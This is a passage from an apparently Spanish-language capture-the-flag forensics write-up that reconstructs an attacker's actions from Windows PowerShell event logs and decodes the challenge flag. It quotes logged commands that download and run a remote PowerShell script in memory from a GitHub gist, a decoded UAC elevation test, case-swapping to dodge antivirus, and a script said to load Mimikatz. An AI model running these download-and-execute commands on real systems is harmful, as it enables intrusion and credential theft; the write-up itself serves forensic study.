Host Application = powershell -ep bypass -c iex(new-object net.webclient).downloadstring('https://gist.githubusercontent.com/phwRi7EUp/146c73e8d28eab5c8b546861e06226e7/raw/881106760796a219711035fba797bafe76f22368/SFRCezhMdTNfNzM0bV9GMHIzdjNSfSAg.ps1')
Host Application = powershell -ep bypass -c iex(new-object net.webclient).downloadstring('https://gist.githubusercontent.com/phwRi7EUp/146c73e8d28eab5c8b546861e06226e7/raw/881106760796a219711035fba797bafe76f22368/SFRCezhMdTNfNzM0bV9GMHIzdjNSfSAg.ps1');
Parece que el atacante estaba ejecutando el código PowerShell codificado en Base64:
$ echo IgBJAHMAIABFAGwAZQB2AGEAdABlAGQAOgAgACQAKAAoAFsAUwBlAGMAdQByAGkAdAB5AC4AUAByAGkAbgBjAGkAcABhAGwALgBXAGkAbgBkAG8AdwBzAFAAcgBpAG4AYwBpAHAAYQBsAF0AWwBTAGUAYwB1AHIAaQB0AHkALgBQAHIAaQBuAGMAaQBwAGEAbAAuAFcAaQBuAGQAbwB3AHMASQBkAGUAbgB0AGkAdAB5AF0AOgA6AEcAZQB0AEMAdQByAHIAZQBuAHQAKAApACkALgBJAHMASQBuAFIAbwBsAGUAKABbAFMAZQBjAHUAcgBpAHQAeQAuAFAAcgBpAG4AYwBpAHAAYQBsAC4AVwBpAG4AZABvAHcAcwBCAHUAaQBsAHQASQBuAFIAbwBsAGUAXQAnAEEAZABtAGkAbgBpAHMAdAByAGEAdABvAHIAJwApACkAIAAtACAAJAAoAEcAZQB0AC0ARABhAHQAZQApACIAIAB8ACAATwB1AHQALQBGAGkAbABlACAAQwA6AFwAVQBBAEMAQgB5AHAAYQBzAHMAVABlAHMAdAAuAHQAeAB0ACAALQBBAHAAcABlAG4AZAA= | base64 -d
"Is Elevated: $(([Security.Principal.WindowsPrincipal][Security.Principal.WindowsIdentity]::GetCurrent()).IsInRole([Security.Principal.WindowsBuiltInRole]'Administrator')) - $(Get-Date)" | Out-File C:\UACBypassTest.txt -Append
Hay algunos enlaces a Gists de GitHub que contienen scripts en PowerShell. También usa el payload típico de PowerShell para cargar un script directamente en la memoria:
powershell -ep bypass -c IEX(New-Object Net.WebClient).DownloadString('...')
Obsérvese cómo el atacante ejecuta el mismo comando intercambiando letras al azar entre mayúsculas y minúsculas para evitar los antivirus que usan patrones para detectar malware.
Solamente este archivo es accesible. Se trata de un script en PowerShell para cargar Mimikatz en memoria:

Entonces, ahora ya sabemos cuales fueron las acciones del atacante.
Flag
En realidad, el nombre del script parece codificado en Base64: SFRCezhMdTNfNzM0bV9GMHIzdjNSfSAg.ps1. Y así es:
$ echo SFRCezhMdTNfNzM0bV9GMHIzdjNSfSAg | base64 -d
HTB{8Lu3_734m_F0r3v3R}
La flag también aparece en texto claro en los logs:
$ evtx_dump.py Logs/Microsoft-Windows-PowerShell%4Operational.evtx | grep HTB
# HTB{8Lu3_734m_F0r3v3R}
# HTB{8Lu3_734m_F0r3v3R}